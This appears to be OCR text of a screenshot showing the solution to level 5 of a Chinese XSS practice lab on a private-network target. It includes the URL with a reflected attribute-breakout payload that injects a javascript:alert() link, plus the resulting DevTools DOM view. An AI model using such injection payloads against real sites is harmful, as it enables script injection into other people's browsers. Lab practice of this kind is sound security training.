 欢迎来到level5
不安全 192.168.100.2:1002/level5.php?keyword=">+<a+href%3Djavascript%3Aalert%28%29>xxx<%2Fa>+<"&submit=搜索
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 点 安全文档
192.168.100.2:1002 显示
完成的不错！
确定 取消
没有找到和"> <a href=javascript:alert()>xxx</a> <"相关的结
xxx <""> 搜索
LEVEL5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"> <a href=javascript:alert()>xxx</a> <"相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
••• <input name="keyword" value> == $0
<a href="javascript:alert()">xxx</a>
" <""> "
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:40</h3>
</body>
<div id="transmart-crx-shadow-root" style="all: initial;"> ••• </div>
</html>